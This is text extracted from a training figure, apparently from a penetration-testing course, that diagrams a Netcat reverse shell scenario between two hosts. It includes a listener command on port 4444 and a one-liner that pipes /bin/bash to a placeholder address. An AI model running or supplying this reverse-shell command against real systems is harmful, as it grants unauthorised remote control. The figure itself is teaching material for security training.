 Public IP
Address
Public IP Address
a.b.c.d
TCP 4444
Internal IP
(RFC 1918)
/bin/bash -> a.b.c.d:4444
BOB
ALICE
C:\Users\offsec>nc -nlvp 4444
root@kali:~# nc -nv a.b.c.d 4444 -e /bin/bash
Figure 9: Netcat reverse shell scenario